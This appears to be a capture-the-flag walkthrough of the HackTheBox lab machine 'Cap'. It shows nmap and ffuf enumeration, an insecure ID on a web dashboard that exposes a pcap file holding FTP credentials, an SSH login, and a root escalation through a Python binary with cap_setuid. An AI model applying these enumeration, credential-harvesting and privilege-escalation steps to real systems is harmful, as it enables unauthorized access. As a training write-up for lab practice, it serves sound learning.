Today we’re going to do ‘Cap’ which is another easy hackthebox challenge. This will be similar to our previous challenge where we will go through without reviewing how it was done, then compare afterward with the solution.
Information Gathering
Our target machine is on 10.10.10.245 and as usual we’ll do an nmap scan to work out any potential vectors.
$ nmap -T4 -A -v -Pn 10.10.10.245
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-05 06:09 EDT
NSE: Loaded 157 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 06:09
Completed NSE at 06:09, 0.00s elapsed
Initiating NSE at 06:09
Completed NSE at 06:09, 0.00s elapsed
Initiating NSE at 06:09
Completed NSE at 06:09, 0.00s elapsed
Initiating Parallel DNS resolution of 1 host. at 06:09
Completed Parallel DNS resolution of 1 host. at 06:09, 0.12s elapsed
Initiating SYN Stealth Scan at 06:09
Scanning 10.10.10.245 [1000 ports]
Discovered open port 21/tcp on 10.10.10.245
Discovered open port 22/tcp on 10.10.10.245
Discovered open port 80/tcp on 10.10.10.245
Completed SYN Stealth Scan at 06:09, 2.04s elapsed (1000 total ports)
Initiating Service scan at 06:09
Scanning 3 services on 10.10.10.245
Completed Service scan at 06:09, 6.35s elapsed (3 services on 1 host)
Initiating OS detection (try #1) against 10.10.10.245
Initiating Traceroute at 06:09
Completed Traceroute at 06:09, 0.13s elapsed
Initiating Parallel DNS resolution of 2 hosts. at 06:09
Completed Parallel DNS resolution of 2 hosts. at 06:09, 0.12s elapsed
NSE: Script scanning 10.10.10.245.
Initiating NSE at 06:09
Completed NSE at 06:09, 4.32s elapsed
Initiating NSE at 06:09
Completed NSE at 06:09, 0.91s elapsed
Initiating NSE at 06:09
Completed NSE at 06:09, 0.00s elapsed
Nmap scan report for 10.10.10.245
Host is up (0.13s latency).
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 fa:80:a9:b2:ca:3b:88:69:a4:28:9e:39:0d:27:d5:75 (RSA)
| 256 96:d8:f8:e3:e8:f7:71:36:c5:49:d5:9d:b6:a4:c9:0c (ECDSA)
|_ 256 3f:d0:ff:91:eb:3b:f6:e1:9f:2e:8d:de:b3:de:b2:18 (ED25519)
80/tcp open http Gunicorn
|_http-title: Security Dashboard
| http-methods:
|_ Supported Methods: HEAD OPTIONS GET
|_http-server-header: gunicorn
Device type: general purpose|router
Running: Linux 5.X, MikroTik RouterOS 7.X
OS CPE: cpe:/o:linux:linux_kernel:5 cpe:/o:mikrotik:routeros:7 cpe:/o:linux:linux_kernel:5.6.3
OS details: Linux 5.0 - 5.14, MikroTik RouterOS 7.2 - 7.5 (Linux 5.6.3)
Uptime guess: 20.577 days (since Tue Jul 15 16:18:03 2025)
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=261 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 53/tcp)
HOP RTT ADDRESS
1 126.79 ms 10.10.14.1
2 126.89 ms 10.10.10.245
NSE: Script Post-scanning.
Initiating NSE at 06:09
Completed NSE at 06:09, 0.00s elapsed
Initiating NSE at 06:09
Completed NSE at 06:09, 0.00s elapsed
Initiating NSE at 06:09
Completed NSE at 06:09, 0.00s elapsed
Read data files from: /usr/share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 16.44 seconds
Raw packets sent: 1086 (48.642KB) | Rcvd: 1077 (46.550KB)
So we can see from this we have three ports open, FTP, SSH and a web instance which is labelled ‘Security Dashboard’. Lets start with the Security Dashboard. Opening in our browser we are presented with a Dashboard display which seems to have some information. The pages contain netstat and ip a outputs and seems to have the ability to record a pcap for analysis.
The Security Dashboard Web Interface

The first point of interest is the Security Snapshot page. Creating a new security snapshot will redirect us to /data/2. The Security Dashboard in this part we can innumerate the ID on the end, which gives us access to different pcap files. We’ll go through each 1, 3, 4, etc to see what these pcap files contain. Also as the Security Dashboard is on port 80 I imagine we’ll be searching for credentials of another system user.
Lets run ffuf to enumerate the end point to work out exactly how much IDs we have to analyse.
┌──(kali㉿kali)-[~]
└─$ ffuf -w <(seq 1 10000) -u http://10.10.10.245/data/FUZZ -mc 200
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://10.10.10.245/data/FUZZ
:: Wordlist : FUZZ: /proc/self/fd/11
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200
________________________________________________
2 [Status: 200, Size: 17144, Words: 7066, Lines: 371, Duration: 142ms]
1 [Status: 200, Size: 17150, Words: 7066, Lines: 371, Duration: 152ms]
It seems we only have the two IDs to consider. As 2 belongs to us, lets look at 1 which seems to have some data. Wireshark will allow us to analyse network traffic. The pcap with ID 1 seems to be someone loading the /ip page of the security dashboard. And taking a look, it seems to be just our previous activity browsing the /ip page then doing a pcap. So no real luck there.
The ip page reveals the host IP is 10.10.10.245. And looking at the netstat page we can assume that our IP is 10.10.14.33. We’ll make a note of this information.
Lets confirm if there’s any other end points for this Security Dashboard we don’t know about.
└─$ ffuf -w /usr/share/wordlists/dirb/big.txt -u http://10.10.10.245/FUZZ -c
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://10.10.10.245/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/dirb/big.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
capture [Status: 302, Size: 222, Words: 21, Lines: 4, Duration: 6938ms]
data [Status: 302, Size: 208, Words: 21, Lines: 4, Duration: 125ms]
ip [Status: 200, Size: 17456, Words: 7275, Lines: 355, Duration: 145ms]
netstat [Status: 200, Size: 32822, Words: 15828, Lines: 489, Duration: 146ms]
:: Progress: [20469/20469] :: Job [1/1] :: 18 req/sec :: Duration: [0:01:31] :: Errors: 0 ::
Gaining SSH Access
Nope! And after wasting an hour trying different numbers I had thought to fuzz with a big.txt wordlist on the /download/FUZZ instead and to my surprise the ID of the file we want is actually 0. Downloading 0.pcap we are able to get the username and password which was captured over FTP. As this FTP has no encryption it’s very easy to see. Before I had completely missed this assuming that the IDs started at 1.

So this gives us an SSH login for the user:
- nathan
- Buck3tH********
And this reveals our first user flag 15d7585117c3483*****************
nathan@cap:~$ whoami
nathan
nathan@cap:~$ cat user.txt
15d7585117c3483*****************
Gaining Root Access
Cool! Now to escalate to the root user and get the root flag. With ssh access I had copied over linpeas.sh to the /home/nathan and took it for a spin. Linpeas had hinted that the python3.8 binary is of interest, along with some other probable vulnerabilities. Lets take a look with getcap at the python binary.
nathan@cap:~$ getcap /usr/bin/python3.8
/usr/bin/python3.8 = cap_setuid,cap_net_bind_service+eip
So with cap_setuid it means Python can set the user ID.
nathan@cap:~$ /usr/bin/python3.8 -c 'import os; os.setuid(0); os.system("/bin/bash")'
root@cap:~# cd /root
root@cap:/root# cat root.txt
0028dae8d7fe2b*****************
Which gives us the root flag of 0028dae8d7fe2b*****************. Too easy!
